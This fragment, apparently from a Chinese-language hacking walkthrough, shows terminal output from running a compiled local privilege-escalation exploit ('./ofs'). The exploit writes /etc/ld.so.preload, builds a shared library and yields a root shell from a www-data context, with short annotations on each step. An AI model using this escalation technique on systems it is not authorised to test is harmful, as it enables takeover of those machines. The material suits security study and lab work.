 ./ofs
执行编译的文件
spawning threads
mount #1
mount #2
child threads done
输入id查看权限
/etc/ld.so.preload created
creating shared library
看到root权限
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#